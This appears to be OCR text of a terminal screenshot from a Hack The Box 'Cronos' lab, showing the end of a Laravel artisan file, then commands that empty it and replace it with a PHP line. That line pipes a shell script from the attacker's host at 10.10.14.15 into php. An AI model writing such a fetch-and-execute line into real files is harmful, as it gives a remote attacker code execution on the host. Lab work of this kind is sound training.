 Applications Places Terminator Sun 11:20 1
root@3ct0s: ~/HTB/cronos
VPN root@3ct0s: ~/HTB/cronos root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
root@3ct0s: ~/HTB/cronos 190x50
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
    $input = new Symfony\Component\Console\Input\ArgvInput,
    new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
$ cat /dev/null > artisan
$ cat artisan
ls
CHANGELOG.md
app
artisan
bootstrap
composer.json
composer.lock
composer.phar
config
database
package.json
phpunit.xml
public
readme.md
resources
routes
server.php
storage
tests
vendor
webpack.mix.js
$ echo "<?php system('curl http://10.10.14.15:8000/shell.php | php')?>" > artisan